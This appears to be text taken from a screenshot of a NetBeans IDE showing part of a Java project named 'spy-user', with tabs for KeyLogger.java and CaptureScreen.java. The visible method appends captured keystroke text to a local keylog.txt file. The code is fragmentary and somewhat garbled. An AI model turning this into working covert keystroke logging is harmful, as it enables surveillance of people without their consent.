 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
200.1/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output stream
for (int i=0;i<cont.length();i+=20)
62 {
63
64 }
65 out.write(cont);
66 // Closing the connection
67 out.close();
68 }
69
70 // Catch block to handle the exceptions
71 catch (IOException e) {
72
73 // Display message when exception occurs
74 System.out.println("exception occurred" + e);
75 }
76 }
77
78 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
80 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
81 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
82 }
83
84 }
85
Output
spy-user (run)
1
63:15
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:24
01-05-2023
3